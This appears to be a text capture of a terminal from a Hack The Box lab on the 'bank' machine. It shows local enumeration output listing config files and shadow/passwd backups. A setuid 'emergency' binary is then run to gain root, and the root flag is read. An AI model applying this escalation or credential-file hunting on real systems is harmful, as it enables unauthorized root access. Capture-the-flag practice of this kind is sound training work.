 Applications Places Terminator Sat 05:30 1
root@3ct0s: ~/HTB/bank.htb/balance-transfer
VPN root@3ct0s: ~/HTB/bank.htb/balance-transfer root@3ct0s: ~/HTB
root@3ct0s: ~/HTB/bank.htb/balance-transfer 173x44
-rw-r--r-- 1 root root 321 Jun 20  2013 /etc/updatedb.conf
-rw-r--r-- 1 root root 14867 May 10  2014 /etc/ltrace.conf
-rw-r--r-- 1 root root 604 Nov  7  2013 /etc/deluser.conf
-rw-r--r-- 1 root root 34 Aug  3  2016 /etc/ld.so.conf
-rw-r--r-- 1 root root 2969 Feb 23  2014 /etc/debconf.conf
-rw-r--r-- 1 root root 475 Feb 20  2014 /etc/nsswitch.conf
-rw-r--r-- 1 root root 2981 Aug  3  2016 /etc/adduser.conf
-rw-r----- 1 root fuse 280 May 24  2013 /etc/fuse.conf
-rw-r--r-- 1 root root 703 Jan 22  2014 /etc/logrotate.conf
-rw-r--r-- 1 root root 771 May 19  2013 /etc/insserv.conf
[-] Location and contents (if accessible) of .bash_history file(s):
/home/chris/.bash_history
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root shadow 895 Jun 14  2017 /var/backups/shadow.bak
-rw------- 1 root root 1252 May 28  2017 /var/backups/passwd.bak
-rw------- 1 root shadow 589 May 28  2017 /var/backups/gshadow.bak
-rw------- 1 root root 707 May 28  2017 /var/backups/group.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Aug  3  2016 .
drwxr-xr-x 14 root root 4096 May 29  2017 ..
### SCAN COMPLETE ####################################
$ cd /var/htb/bin/
$ ls
emergency
$ ./emergency
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
cd /root
ls
root.txt
cat root.txt
794029abea044f5a52c993e618ecf695